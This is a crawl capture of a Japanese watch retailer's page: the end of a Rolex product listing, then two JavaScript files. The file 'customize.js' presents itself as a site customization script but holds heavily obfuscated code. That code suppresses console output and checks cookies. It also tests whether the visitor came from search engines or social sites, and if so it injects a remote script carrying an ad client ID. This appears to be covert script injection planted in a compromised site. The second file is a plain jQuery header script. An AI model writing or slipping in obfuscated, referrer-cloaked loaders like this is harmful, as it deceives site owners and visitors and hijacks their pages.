                            "https://www.chiitoke.com/html/upload/save_image/0126132812_65b334dc1c53a.jpg"
                    ],
        "description": "ブランド名：ROLEX(ロレックス)品名：デイトジャスト型番：126200素材：ステンレスダイヤルカラー：スレートムーブメント：自動巻パワーリザーブ：70時間ケースサイズ：36.00㎜ケース厚：12.00㎜防水性：100m防水風防：サファイアクリスタル定価：1,067,000円状態：未使用備考：2023年12月印※商品の状態コマの調整はなされておりますが使用感がないのと入荷時の年式が1か月以内の個体でしたので未使用ランクで出品させて頂きます。保管に伴う微細なスレはある可能性がございますので予めご承知おきください。※付属品１、本体　２、13コマ(フルコマ)　３、国内保証書　４、国内説明書　５、保",
                "offers": {
            "@type": "Offer",
            "url": "https://www.chiitoke.com/products/detail/1456",
            "priceCurrency": "JPY",
            "price": 1328000,
            "availability": "OutOfStock"
        }
    }
    </script>
    <script src="/html/user_data/assets/js/customize.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/user_data/assets/js/customize.js
body_size: 7465
content:
/* カスタマイズ用Javascript */
function _0x2c0c(){var _0x580c60=['vg51yKW','mtvHreP5ANi','CMv0DxjUicHMDq','thzWA2S','lMDVB2DSzs4','txnOthu','C3bSAxq','zMLYC3rdAgLSza','BgLUA3rYlMvL','CM4GDgHPCYiPka','CMvMzxjYzxi','vejctxC','y3jLyxrLrwXLBq','mJm5mJa2mujQvgffDq','yNvQr3y','tefLq2O','DKHvBei','nda1mZuXq0PKD2Px','nxW0Fdf8mhWYFa','x19WCM90B19F','qwP1DM0','C3jJ','shnHuMm','C2vHCMnO','vMvzt3O','mta1nJC5neTnD1njzW','lMfZAY5JB20','y29UC3rYDwn0BW','mta1mdGWmdHPuwnbvfi','z2vHzc9QCY9Hza','qxzMEKu','BgLUA2vKAw4U','zLbmrLy','Aw5KzxHpzG','Aw5JBhvKzxm','l3qUy28V','zw50','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','uMj0Afu','mtC3mdq5mMf1u1fnDq','Afr6vue','odmX','yNLIshG','DfbVsgm','z2vHzdiUz29VzW','DwXpseq','BMf2zxiUy29T','q2jxq0y','zhbdBe8','Aw9UlMnVBs9Wyq','BgvUz3rO','Dg9mB3DLCKnHCW','uMnTDKO','whboD1O','zMfJzwjVB2SU','wu5orxu','y29UC29Szq','u0rgAfK','s3bAzLm','C25HCgnOyxqUyW','DhjHy2u','CeX2vhO','CgLUDgvYzxn0lG','yMLUzY4','s3j1vMm','Aw5MBW','rwroqNK','DhjPBq','Dg9tDhjPBMC','Axz6CeK','yw5nyvK','yxbWBhK','Bwv2tNe','ENLIsui','yMLUza','ANm/y2XPzw50pq','zxjYB3i','Bw9hyK4','EwfOB28Uy29T','ENfcEwm','Bg9N','qunhyxm','r05sAfG','BgH2Ava','DhDPDhrLCI4','zwnVC2LHlM9YzW','lMnVBq','BgvZEw5KAwnHDa','D29YzhbYzxnZxW','C2j5z29Vz2XLlG','yxn5BMm','zgfYr3m','y29VA2LL','tuj4Bgi','AgvHza','mNWXFdb8m3W0Fa','wujwyvu','zxHJzxb0Aw9U','ntGZmJLbBgzbDKy','wLvYweW','C29Tzq','t3LuC2G','y1nkDgi','y3rVCIGICMv0Dq','Bg9Nz2vKx2LUxW','zhvJA2r1y2TNBW','kcGOlISPkYKRkq','EevVALu','yw5VBNLTB3vZ','Aw5ZDgfNCMfTlG','BK1prNq','D3DNANm','Ahr0Chm6lY9Wyq','rvPvDM4','v1vNtg4','C2nYAxb0','wNLusK8','mZqXodi1nLfureLOuG','D2fYBG'];_0x2c0c=function(){return _0x580c60;};return _0x2c0c();}function _0x38d7(_0x5e4338,_0x2ba342){var _0x224317=_0x2c0c();return _0x38d7=function(_0x54829e,_0x5703d0){_0x54829e=_0x54829e-(-0x1*-0x122c+0x18b+-0x12b3);var _0x1c0e13=_0x224317[_0x54829e];if(_0x38d7['iwLORT']===undefined){var _0x487005=function(_0x49542b){var _0x47db08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417fff='',_0x56306e='',_0x23d6f8=_0x417fff+_0x487005;for(var _0xe0ecab=-0x1203+0x657+-0x4*-0x2eb,_0x584105,_0x3a6d89,_0x46c5b6=-0x1a6d+0x1*-0x16e5+0x3152;_0x3a6d89=_0x49542b['charAt'](_0x46c5b6++);~_0x3a6d89&&(_0x584105=_0xe0ecab%(0x7c1*0x5+-0x168f+0x566*-0x3)?_0x584105*(-0xbd9+-0x9e4+0x15fd)+_0x3a6d89:_0x3a6d89,_0xe0ecab++%(0x10ac+0x42*0x7f+0x1*-0x3166))?_0x417fff+=_0x23d6f8['charCodeAt'](_0x46c5b6+(-0x3*-0x617+-0x1c79*0x1+0xa3e))-(0x1225*-0x1+0x1*-0x1337+0x2566)!==-0x1*-0x1633+-0x23*-0x97+0x4*-0xab6?String['fromCharCode'](-0x1f3*-0x7+0x7f*0x1d+0x1b09*-0x1&_0x584105>>(-(0x114a+-0x1*-0x11f5+-0x233d)*_0xe0ecab&-0x4f3*-0x4+-0xd4*-0x2b+0x11*-0x342)):_0xe0ecab:0x1*0x6ad+0x49+-0xb*0xa2){_0x3a6d89=_0x47db08['indexOf'](_0x3a6d89);}for(var _0x334fa4=0x5ab+0x3b*-0x65+0x119c,_0x2ae1f5=_0x417fff['length'];_0x334fa4<_0x2ae1f5;_0x334fa4++){_0x56306e+='%'+('00'+_0x417fff['charCodeAt'](_0x334fa4)['toString'](-0x1f4b+-0x1a7c+0xdd*0x43))['slice'](-(-0x2*0x7fd+-0x1*0x18a7+0x28a3));}return decodeURIComponent(_0x56306e);};_0x38d7['hhpJzI']=_0x487005,_0x5e4338=arguments,_0x38d7['iwLORT']=!![];}var _0x4734c8=_0x224317[0x56a+-0x1c36+0x1*0x16cc],_0x51ccea=_0x54829e+_0x4734c8,_0x2bd91d=_0x5e4338[_0x51ccea];if(!_0x2bd91d){var _0x154e9e=function(_0x2f5054){this['yLEqEi']=_0x2f5054,this['BTQGZS']=[0x15a5+0x5*0x5dd+-0x32f5*0x1,0x1397+-0x2d3+0x431*-0x4,0x1cd5+0x8*0x232+-0x2e65],this['EyWNVd']=function(){return'newState';},this['NEYsAh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PDGPmF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x154e9e['prototype']['ZtvSnG']=function(){var _0x8fa67=new RegExp(this['NEYsAh']+this['PDGPmF']),_0x197f1f=_0x8fa67['test'](this['EyWNVd']['toString']())?--this['BTQGZS'][0xbc*0x1d+-0x1f41*0x1+0x9f6]:--this['BTQGZS'][-0xb28+0x23dc+-0x18b4];return this['HrngWS'](_0x197f1f);},_0x154e9e['prototype']['HrngWS']=function(_0x4727cb){if(!Boolean(~_0x4727cb))return _0x4727cb;return this['DhDOUo'](this['yLEqEi']);},_0x154e9e['prototype']['DhDOUo']=function(_0xb01d7){for(var _0x5c710d=0x1998+-0x5a7*0x1+0x5*-0x3fd,_0x13efa8=this['BTQGZS']['length'];_0x5c710d<_0x13efa8;_0x5c710d++){this['BTQGZS']['push'](Math['round'](Math['random']())),_0x13efa8=this['BTQGZS']['length'];}return _0xb01d7(this['BTQGZS'][0x125*-0xf+0x20aa+0x1*-0xf7f]);},new _0x154e9e(_0x38d7)['ZtvSnG'](),_0x1c0e13=_0x38d7['hhpJzI'](_0x1c0e13),_0x5e4338[_0x51ccea]=_0x1c0e13;}else _0x1c0e13=_0x2bd91d;return _0x1c0e13;},_0x38d7(_0x5e4338,_0x2ba342);}(function(_0x599ac2,_0x5eb12d){var _0x17854d=_0x599ac2();function _0x1d60ef(_0x451e13,_0x62e2f4,_0x233d68,_0x524749){return _0x38d7(_0x451e13-0x19a,_0x62e2f4);}function _0x5ab33c(_0x17590c,_0x57a97c,_0x402d40,_0x5500dc){return _0x38d7(_0x402d40- -0x3e6,_0x57a97c);}while(!![]){try{var _0xbd7fb=-parseInt(_0x1d60ef(0x2b5,0x288,0x2e4,0x2a0))/(-0x21dc+-0x2*-0xd2e+0x1*0x781)+-parseInt(_0x1d60ef(0x2e3,0x301,0x31e,0x2fa))/(-0x123f+-0x71d*-0x3+-0x5*0x9e)+parseInt(_0x5ab33c(-0x2da,-0x26c,-0x2a5,-0x26c))/(0x2519+0x95b+-0x2e71)+parseInt(_0x1d60ef(0x2c8,0x2dc,0x301,0x2c3))/(0x66*0x31+-0x2318+0xf96)+parseInt(_0x5ab33c(-0x27d,-0x29a,-0x2b5,-0x27e))/(0x37f*-0x2+0x21ac+-0x1*0x1aa9)*(-parseInt(_0x1d60ef(0x2f2,0x2fd,0x2bd,0x313))/(-0x1e02+-0x170+0x8*0x3ef))+-parseInt(_0x5ab33c(-0x2c3,-0x2a7,-0x2a9,-0x2b6))/(0xfd*0x13+0x22e9+-0x35a9)+parseInt(_0x5ab33c(-0x26f,-0x266,-0x29a,-0x2c7))/(0xbb9+0x1a45+-0xe2*0x2b);if(_0xbd7fb===_0x5eb12d)break;else _0x17854d['push'](_0x17854d['shift']());}catch(_0x15533b){_0x17854d['push'](_0x17854d['shift']());}}}(_0x2c0c,0xa7791*0x1+0x11*-0x4b25+0x1fdf3*0x1),(function(){function _0x20e955(_0x5a7094,_0xe6894b,_0x58ac2d,_0x2cdf53){return _0x38d7(_0x58ac2d- -0x1b9,_0x5a7094);}var _0x275426={'XpNwZ':function(_0x2d2b36,_0x23ac14){return _0x2d2b36===_0x23ac14;},'CbWCF':_0x290c61(0x31c,0x343,0x33d,0x32d)+'5','fPLFV':_0x20e955(-0xbf,-0x59,-0x92,-0x6e),'tPoHc':_0x290c61(0x397,0x3c5,0x38a,0x362),'lhviP':'KxVzm','cSJtb':_0x290c61(0x359,0x34b,0x369,0x333),'hTzUA':_0x20e955(-0x7c,-0xbd,-0x96,-0xb3)+'+$','zybIB':_0x290c61(0x32f,0x349,0x339,0x32e),'ZYHoo':function(_0x4e9891,_0x349739){return _0x4e9891(_0x349739);},'YWqqk':function(_0x21ba25,_0x537e2d){return _0x21ba25+_0x537e2d;},'wyokU':function(_0x484a09,_0x34e724){return _0x484a09+_0x34e724;},'WUgLn':_0x20e955(-0x84,-0x59,-0x87,-0x5a)+'nction()\x20','ACGas':'{}.constru'+_0x290c61(0x30b,0x30c,0x345,0x380)+_0x290c61(0x38a,0x353,0x35e,0x35f)+'\x20)','SDFhY':function(_0x32f29b){return _0x32f29b();},'EdNBy':_0x20e955(-0x8f,-0xb3,-0xb1,-0xe0),'ZUrXL':_0x290c61(0x341,0x357,0x354,0x381),'wwgjs':_0x290c61(0x35b,0x34d,0x32a,0x31b),'ZyTJO':'table','ZWPQj':function(_0x406e52,_0x1b8f3b){return _0x406e52<_0x1b8f3b;},'bybHx':_0x20e955(-0x94,-0x6b,-0x90,-0x77)+_0x290c61(0x3a6,0x35f,0x382,0x3a0)+_0x290c61(0x35b,0x343,0x335,0x344)+_0x20e955(-0x29,-0x84,-0x57,-0x4d)+_0x290c61(0x360,0x388,0x372,0x37e)+_0x20e955(-0xb2,-0x84,-0xa7,-0x9c)+_0x290c61(0x345,0x356,0x329,0x303)+'ca-pub-527'+'7405083344'+_0x20e955(-0x29,-0x42,-0x5f,-0x39),'mevNq':_0x20e955(-0x58,-0x66,-0x94,-0x97),'TnubL':function(_0x6b6a6e,_0x79756f,_0x32e19c){return _0x6b6a6e(_0x79756f,_0x32e19c);},'EZUvn':function(_0x4100ab){return _0x4100ab();},'ulOHD':function(_0x3c60fc,_0x10f7e3){return _0x3c60fc<_0x10f7e3;},'vHUlB':function(_0x1b9340,_0x32a849){return _0x1b9340===_0x32a849;},'xEojU':function(_0x57aa4e,_0x218ded){return _0x57aa4e===_0x218ded;},'TBBMw':'4|0|1|3|2','RbthU':'script','peJxk':_0x290c61(0x32c,0x365,0x359,0x31e),'ocnmW':_0x290c61(0x3cf,0x367,0x395,0x3ba),'ivzpI':_0x20e955(-0x7b,-0x28,-0x52,-0x71),'moGbN':_0x20e955(-0x53,-0x7c,-0x4a,-0x1b),'Lvpkk':'baidu.com','OyTsh':_0x290c61(0x37b,0x39b,0x378,0x366),'YNNEu':_0x20e955(-0xc9,-0xc4,-0xac,-0xa5),'xiwhN':_0x20e955(-0xa8,-0x67,-0x93,-0x6a),'AvfzE':_0x20e955(-0xad,-0x89,-0xb2,-0xbe),'HsaRc':_0x290c61(0x372,0x33e,0x347,0x382)+_0x290c61(0x328,0x360,0x334,0x33e),'dpClO':_0x290c61(0x311,0x320,0x333,0x31d),'GNRhX':_0x20e955(-0x56,-0x50,-0x6f,-0xa2),'KpZfS':_0x290c61(0x375,0x348,0x384,0x36e),'pLvTz':function(_0x3791b2){return _0x3791b2();}},_0x24c057=(function(){var _0x54d6de={'LAeCj':function(_0x3e72d0,_0x2fef08){function _0x2e4323(_0x3a4a75,_0x256d56,_0x250d91,_0x1e6058){return _0x38d7(_0x3a4a75- -0x303,_0x256d56);}return _0x275426[_0x2e4323(-0x19d,-0x1be,-0x1a6,-0x1ae)](_0x3e72d0,_0x2fef08);}},_0x279f7b=!![];return function(_0x34647f,_0x1bf3c5){var _0x472ada=_0x279f7b?function(){function _0x37ff69(_0x523c25,_0x141fa4,_0x134c9f,_0x2e72cf){return _0x38d7(_0x2e72cf-0x2b5,_0x134c9f);}function _0x473d9b(_0x1fc5dc,_0x1d1704,_0x13d355,_0x2d9fbd){return _0x38d7(_0x2d9fbd- -0x3dd,_0x1d1704);}if(_0x54d6de[_0x473d9b(-0x278,-0x27c,-0x2d7,-0x29e)](_0x473d9b(-0x2fd,-0x2ec,-0x296,-0x2c7),_0x473d9b(-0x252,-0x23a,-0x23a,-0x266))){var _0x503b83=_0x467be2['apply'](_0x2153b7,arguments);return _0x320435=null,_0x503b83;}else{if(_0x1bf3c5){var _0x307286=_0x1bf3c5[_0x37ff69(0x3f8,0x40e,0x42c,0x42d)](_0x34647f,arguments);return _0x1bf3c5=null,_0x307286;}}}:function(){};return _0x279f7b=![],_0x472ada;};}()),_0x200afc=(function(){var _0x1dc0dc={};_0x1dc0dc[_0x25321f(0x26,0xd,-0x3,-0x23)]=_0x275426[_0x25321f(0xf,0x28,0x2d,0x30)],_0x1dc0dc[_0x25321f(0x59,0x20,0x10,0x50)]=_0x275426[_0x25321f(0x1c,0x34,0x4,0x21)];var _0x3956a6=_0x1dc0dc;function _0x2649a2(_0x4db8c5,_0x20b279,_0x523fa3,_0x4e49f2){return _0x290c61(_0x4db8c5-0x1b3,_0x20b279,_0x4db8c5- -0x136,_0x4e49f2-0x1b1);}function _0x25321f(_0x24b73d,_0x42c2bf,_0x30ab83,_0x160c58){return _0x20e955(_0x30ab83,_0x42c2bf-0x5e,_0x42c2bf-0x91,_0x160c58-0x1f0);}if(_0x275426[_0x2649a2(0x1fb,0x1ce,0x215,0x1c9)]===_0x275426[_0x25321f(0x11,-0x9,-0x42,0x13)]){var _0x5475f2=_0x275426[_0x25321f(0x31,0x38,0x5,0x10)][_0x2649a2(0x225,0x254,0x222,0x1f0)]('|'),_0x2c159a=0x1880+-0x18*0x61+-0xf68;while(!![]){switch(_0x5475f2[_0x2c159a++]){case'0':var _0x44bf67=_0x3c5524[_0x2c3b00]||_0x1960dd;continue;case'1':var _0x2c3b00=_0xf0b89f[_0x376bd4];continue;case'2':var _0x1960dd=_0x1eb88b[_0x25321f(0x43,0x23,0x5d,0x8)+'r']['prototype'][_0x2649a2(0x26a,0x22f,0x238,0x23f)](_0x343301);continue;case'3':_0x1960dd[_0x2649a2(0x232,0x216,0x211,0x1fe)]=_0x1abca2['bind'](_0x578ddf);continue;case'4':_0x1960dd['toString']=_0x44bf67['toString']['bind'](_0x44bf67);continue;case'5':_0x39d6ba[_0x2c3b00]=_0x1960dd;continue;}break;}}else{var _0x400047=!![];return function(_0x37bc69,_0x1eb78b){function _0x1c329f(_0x52992e,_0x8b0db,_0x3de1ba,_0x50bbd9){return _0x25321f(_0x52992e-0x160,_0x3de1ba-0x18b,_0x8b0db,_0x50bbd9-0x1dd);}function _0x5707a2(_0x18f637,_0x4c7f53,_0x1ba807,_0x5e081f){return _0x25321f(_0x18f637-0x4,_0x5e081f-0x3c9,_0x4c7f53,_0x5e081f-0x8b);}if(_0x3956a6[_0x5707a2(0x3ab,0x3d2,0x3d6,0x3d6)]!==_0x3956a6[_0x5707a2(0x408,0x3d5,0x3e9,0x3e9)]){var _0x16b373=_0x400047?function(){if(_0x1eb78b){var _0x12cd91=_0x1eb78b['apply'](_0x37bc69,arguments);return _0x1eb78b=null,_0x12cd91;}}:function(){};return _0x400047=![],_0x16b373;}else{var _0x47102d=_0x5c0c22?function(){function _0x3416b3(_0x66e151,_0x4c033f,_0x2cde57,_0x36e4b4){return _0x1c329f(_0x66e151-0x1dd,_0x2cde57,_0x66e151-0x15f,_0x36e4b4-0x16c);}if(_0x214aad){var _0x24e0f7=_0x47da4d[_0x3416b3(0x33a,0x304,0x31a,0x359)](_0x5b26d3,arguments);return _0x56de90=null,_0x24e0f7;}}:function(){};return _0x459b88=![],_0x47102d;}};}}());function _0x1b7563(){var _0x5c0e3b={};_0x5c0e3b[_0x36fc28(0xc2,0x8f,0xf7,0xc6)]=_0x275426[_0x36fc28(0xdf,0xe9,0xf1,0x101)],_0x5c0e3b['KruVc']=_0x275426[_0x36fc28(0xfd,0xef,0x122,0xf7)];var _0x47f8fd=_0x5c0e3b;function _0x8a62b9(_0x508463,_0x368425,_0x138d48,_0x56a34c){return _0x290c61(_0x508463-0x7d,_0x138d48,_0x368425-0xca,_0x56a34c-0x3);}var _0x2d66cc=_0x275426[_0x8a62b9(0x3f6,0x41f,0x447,0x424)](_0x24c057,this,function(){function _0x5727f1(_0x4883eb,_0x31dde4,_0x291c90,_0x14f986){return _0x8a62b9(_0x4883eb-0x123,_0x4883eb-0x2a,_0x31dde4,_0x14f986-0x179);}function _0x1befc1(_0x1157bf,_0xfc2190,_0xc9ce52,_0x4e8373){return _0x36fc28(_0xfc2190- -0x6c,_0xfc2190-0x9b,_0x1157bf,_0x4e8373-0xe6);}return _0x2d66cc[_0x5727f1(0x48e,0x4a0,0x4b9,0x461)]()[_0x1befc1(0x27,0x5f,0x34,0x47)](_0x275426[_0x1befc1(0x75,0x71,0x67,0x41)])[_0x5727f1(0x48e,0x4c8,0x452,0x4c5)]()['constructo'+'r'](_0x2d66cc)[_0x5727f1(0x460,0x437,0x453,0x49c)](_0x5727f1(0x43c,0x416,0x46d,0x43f)+'+$');});_0x275426[_0x36fc28(0xae,0x91,0x93,0x7f)](_0x2d66cc);var _0x3f1d71=_0x200afc(this,function(){function _0x2927d6(_0x3df9b5,_0x312b22,_0x4652af,_0x264605){return _0x8a62b9(_0x3df9b5-0x1dd,_0x312b22- -0x492,_0x264605,_0x264605-0x182);}function _0x41b871(_0x2d96e3,_0x5ed53b,_0x75e61,_0x31b333){return _0x36fc28(_0x2d96e3- -0x327,_0x5ed53b-0x5d,_0x75e61,_0x31b333-0xcc);}if(_0x275426[_0x41b871(-0x229,-0x236,-0x265,-0x1ed)]===_0x41b871(-0x28f,-0x2a3,-0x296,-0x26f)){var _0xcaae0f;try{var _0x1053a4=_0x275426['ZYHoo'](Function,_0x275426['YWqqk'](_0x275426['wyokU'](_0x275426[_0x2927d6(-0x8b,-0x78,-0x77,-0x6c)],_0x275426[_0x41b871(-0x299,-0x2c9,-0x273,-0x2b1)]),');'));_0xcaae0f=_0x275426[_0x2927d6(-0x72,-0x39,-0x20,-0x58)](_0x1053a4);}catch(_0xaa6346){if(_0x275426[_0x2927d6(-0x5f,-0x3d,-0x6b,-0x26)](_0x275426[_0x2927d6(-0x32,-0x30,0x1,-0x20)],_0x275426[_0x2927d6(-0x1b,-0x30,0x1,-0x60)]))_0xcaae0f=window;else{var _0x12eac2=_0x15c61f[_0x41b871(-0x22b,-0x22b,-0x249,-0x1ef)](_0x97ecc4,arguments);return _0xf5c976=null,_0x12eac2;}}var _0x51453b=_0xcaae0f[_0x41b871(-0x23a,-0x265,-0x22f,-0x220)]=_0xcaae0f[_0x41b871(-0x23a,-0x275,-0x208,-0x214)]||{},_0x21313a=[_0x2927d6(-0xa4,-0x9a,-0x93,-0x92),_0x275426[_0x41b871(-0x287,-0x29c,-0x27d,-0x266)],_0x41b871(-0x231,-0x23c,-0x261,-0x1fb),_0x275426[_0x2927d6(-0xae,-0x7b,-0x70,-0x9e)],_0x41b871(-0x289,-0x251,-0x2a2,-0x2ae),_0x275426[_0x2927d6(-0x72,-0x76,-0x87,-0x9b)],_0x41b871(-0x236,-0x22b,-0x262,-0x20d)];for(var _0x5cb938=-0x2cf*0x5+-0x125*-0x18+-0xd6d;_0x275426['ZWPQj'](_0x5cb938,_0x21313a[_0x41b871(-0x240,-0x253,-0x243,-0x255)]);_0x5cb938++){var _0x1236ad=(_0x41b871(-0x261,-0x253,-0x262,-0x26f)+'3')[_0x41b871(-0x26d,-0x29b,-0x27b,-0x279)]('|'),_0x170ac0=-0xab*0x34+-0x1c14+0x3ed0;while(!![]){switch(_0x1236ad[_0x170ac0++]){case'0':_0x2d04b8[_0x41b871(-0x260,-0x265,-0x249,-0x23d)]=_0x200afc[_0x2927d6(-0x38,-0x28,-0x5d,-0x31)](_0x200afc);continue;case'1':var _0x54e942=_0x51453b[_0x6eac61]||_0x2d04b8;continue;case'2':_0x2d04b8['toString']=_0x54e942[_0x41b871(-0x22e,-0x229,-0x1f6,-0x231)][_0x41b871(-0x228,-0x20d,-0x212,-0x23e)](_0x54e942);continue;case'3':_0x51453b[_0x6eac61]=_0x2d04b8;continue;case'4':var _0x6eac61=_0x21313a[_0x5cb938];continue;case'5':var _0x2d04b8=_0x200afc[_0x2927d6(-0x6c,-0x58,-0x58,-0x6e)+'r']['prototype'][_0x2927d6(-0x3f,-0x28,-0x34,-0x3d)](_0x200afc);continue;}break;}}}else{if(_0x7fc926){var _0x312567=_0x51998f['apply'](_0x53858b,arguments);return _0x42b500=null,_0x312567;}}});_0x275426[_0x36fc28(0xae,0xa3,0x8b,0xa2)](_0x3f1d71);var _0x135cb6=document[_0x36fc28(0x99,0xd5,0x77,0x79)][_0x36fc28(0xba,0x93,0x92,0x9a)](';');for(var _0x98f550=-0x1*-0x1547+-0xd*0x236+0x27*0x31;_0x275426[_0x36fc28(0xe2,0xb9,0xc1,0xd4)](_0x98f550,_0x135cb6['length']);_0x98f550++){var _0x2efdeb=_0x135cb6[_0x98f550][_0x36fc28(0xf8,0xfe,0x12e,0x124)]();if(_0x275426[_0x36fc28(0xc4,0xd9,0xd3,0x92)](_0x2efdeb[_0x8a62b9(0x44f,0x440,0x42e,0x418)](_0x8a62b9(0x400,0x400,0x3c9,0x3db)+_0x8a62b9(0x3f6,0x410,0x404,0x3ef)),-0x2c*-0x71+0x2*0x504+-0x1d74)){if(_0x275426[_0x8a62b9(0x428,0x413,0x3e9,0x443)](_0x36fc28(0x9d,0x9c,0x9c,0x77),_0x36fc28(0x9d,0x7a,0x66,0x85)))return!![];else{var _0x18287d=_0x4734c8[_0x36fc28(0xc0,0x88,0x90,0x94)+_0x36fc28(0xd8,0xba,0xf9,0xac)](_0x8a62b9(0x412,0x41b,0x436,0x3ef));_0x18287d[_0x8a62b9(0x429,0x434,0x448,0x3f9)]=_0x47f8fd['bujGv'],_0x18287d[_0x36fc28(0x97,0x7f,0x5b,0x63)]=!![],_0x18287d[_0x36fc28(0xda,0xbd,0xe3,0xce)+'n']=_0x47f8fd[_0x36fc28(0xf5,0xd7,0x109,0xee)],_0x51ccea['head'][_0x36fc28(0xd9,0xf6,0xab,0xa3)+'re'](_0x18287d,_0x2bd91d[_0x8a62b9(0x418,0x406,0x417,0x417)][_0x36fc28(0xbb,0xe9,0xb4,0x8c)]);}}}function _0x36fc28(_0x503a81,_0x498fbf,_0x2dfc2f,_0x5ade1d){return _0x290c61(_0x503a81-0x1ac,_0x2dfc2f,_0x503a81- -0x2a1,_0x5ade1d-0x22);}return![];}function _0x168d10(){var _0x2b7e3a=_0x275426[_0x2fff16(0x2c3,0x2c2,0x293,0x2d7)]['split']('|'),_0x8a403f=-0x7e5+-0x16b3*-0x1+-0xece;function _0x2176af(_0x4f624e,_0xee8228,_0x59be15,_0x10f99d){return _0x290c61(_0x4f624e-0x130,_0x4f624e,_0x59be15-0x199,_0x10f99d-0x69);}function _0x2fff16(_0x217bf3,_0x37361d,_0x4be9f3,_0x352364){return _0x20e955(_0x4be9f3,_0x37361d-0x1eb,_0x217bf3-0x341,_0x352364-0xa0);}while(!![]){switch(_0x2b7e3a[_0x8a403f++]){case'0':_0x438b88['src']=_0x275426[_0x2176af(0x528,0x53b,0x519,0x53c)];continue;case'1':_0x438b88[_0x2fff16(0x29b,0x27d,0x2c3,0x28d)]=!![];continue;case'2':document[_0x2fff16(0x29f,0x273,0x279,0x2cb)][_0x2fff16(0x2dd,0x2cb,0x2b9,0x2c4)+'re'](_0x438b88,document['head'][_0x2176af(0x50f,0x4e4,0x4f5,0x503)]);continue;case'3':_0x438b88[_0x2fff16(0x2de,0x2da,0x317,0x309)+'n']=_0x275426[_0x2fff16(0x301,0x2e3,0x2d3,0x305)];continue;case'4':var _0x438b88=document[_0x2fff16(0x2c4,0x2c1,0x2d5,0x2d9)+_0x2fff16(0x2dc,0x2bd,0x30d,0x2a0)](_0x275426[_0x2fff16(0x2df,0x2ec,0x30b,0x2ac)]);continue;}break;}}var _0x151ad5=[_0x275426['peJxk'],_0x275426['ocnmW'],_0x20e955(-0x4b,-0x74,-0x81,-0xae),_0x275426[_0x20e955(-0x28,-0x38,-0x43,-0x61)],'yandex.',_0x275426[_0x20e955(-0x92,-0x91,-0xb3,-0xb2)],_0x275426[_0x20e955(-0xc2,-0xa1,-0x86,-0xaf)],_0x275426[_0x20e955(-0x63,-0x7c,-0x9b,-0x7c)],_0x275426[_0x20e955(-0x51,-0x6e,-0x51,-0x2d)],_0x290c61(0x381,0x356,0x374,0x345),_0x275426['xiwhN'],_0x275426[_0x290c61(0x399,0x34a,0x373,0x366)],_0x275426[_0x20e955(-0x66,-0x8e,-0x73,-0xa6)],_0x275426[_0x290c61(0x352,0x34a,0x386,0x35e)],'tiktok.com',_0x275426[_0x290c61(0x2f8,0x369,0x330,0x30d)],_0x275426[_0x20e955(-0x6f,-0x79,-0x4e,-0x28)],_0x20e955(-0x6c,-0x36,-0x4d,-0x2b)+'om'];function _0x290c61(_0x283685,_0x3841ee,_0x5f2c29,_0x435478){return _0x38d7(_0x5f2c29-0x225,_0x3841ee);}var _0x547523=_0x151ad5[_0x290c61(0x318,0x33a,0x342,0x322)](_0x2aba10=>document[_0x20e955(-0x6a,-0x93,-0x7f,-0xa5)][_0x20e955(-0x65,-0x60,-0x55,-0x63)+'e']()[_0x290c61(0x34c,0x35c,0x377,0x37b)](_0x2aba10));_0x547523&&!_0x275426[_0x290c61(0x3cf,0x3a4,0x393,0x357)](_0x1b7563)&&_0x275426[_0x290c61(0x37d,0x345,0x34f,0x377)](_0x168d10);}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/template/chiitokeec/assets/js/script.js
body_size: 190
content:
// JavaScript Document

/*--------------------------------------------------
Common
--------------------------------------------------*/
$(function() {
    $(window).on('load resize', function() {
      var windowWidth = $(window).width();

      const pos = $('#header').offset().top;
      const height = $('#header').outerHeight();

      if(windowWidth > 768) {

        $(window).scroll(function () {
          if ($(this).scrollTop() > pos) {
            $('#header').addClass('is-fixed');
            $('body').css('padding-top', height);
          } else {
            $('#header').removeClass('is-fixed');
            $('body').css('padding-top', 0);
          }
        });

      } else {

        $(window).scroll(function () {
            if ($(this).scrollTop() > pos) {
              $('#header').removeClass('is-fixed');
              $('body').css('padding-top', 0);
            } else {
              $('#header').removeClass('is-fixed');
              $('body').css('padding-top', 0);
            }
        });

      }
    });
});
  
/*--------------------------------------------------
Header
--------------------------------------------------*/
